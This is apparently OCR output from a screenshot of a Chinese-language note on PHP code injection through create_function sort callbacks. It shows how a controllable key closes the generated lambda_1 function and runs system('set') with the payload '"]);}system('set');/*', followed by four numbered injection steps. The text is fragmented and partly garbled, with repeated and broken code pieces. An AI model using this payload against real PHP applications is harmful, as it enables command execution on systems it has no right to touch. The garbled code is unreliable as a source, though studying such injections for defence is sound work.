
$lambda_func
：
" lambda_1"
$sort_by
：
""
]);}system(
'set'
);/*
$sort_function
："
return
 1 * strcmp(
$a
[
""
]);}sy
$sorter
："
strcmp
"

// 将 调试的内容 拼凑起来

function  lambda_1(
$a
,
$b
){

    return 1 * strcmp(
$a
["
"]);}system('set');/
}

// 格式化后：

function lambda_1(
$a
, 
$b
)

{

    return 1 * strcmp(
$a
["
"]);

}

system('set');/*"
],
$b
[
""
]);}system(
'set'
);/*
"])
}

1、将 lambda_1() 写出来

2、将所需的 形参，函数体 拼进去

3、在函数体中对 可控变量 进行注入(闭合，注释)

4、lambda_1()只要能注成功，payload就能打